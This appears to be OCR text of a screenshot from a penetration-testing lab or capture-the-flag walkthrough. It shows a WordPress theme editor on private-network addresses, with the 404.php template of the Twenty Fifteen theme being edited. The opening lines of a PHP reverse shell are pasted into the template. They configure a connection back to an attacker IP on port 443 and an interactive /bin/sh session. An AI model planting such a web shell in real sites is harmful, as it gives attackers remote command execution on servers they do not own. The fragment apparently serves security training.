 192.168.92.134/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=1572
links
user's Blog! 10 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Twenty Fifteen: 404 Template (404.php)
</div><!-- .content-area -->
<?php get_footer(); ?>
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.92.179';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;